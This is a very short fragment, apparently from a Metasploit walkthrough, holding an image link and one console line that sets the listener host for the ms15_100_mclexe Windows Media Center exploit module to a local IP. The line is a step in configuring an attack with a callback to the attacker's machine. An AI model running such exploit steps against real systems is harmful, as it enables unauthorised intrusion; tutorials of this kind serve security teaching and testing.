 msf exploit (ms15_100_mclexe)>set lhost 192.168.1.7 (IP of Local Host)
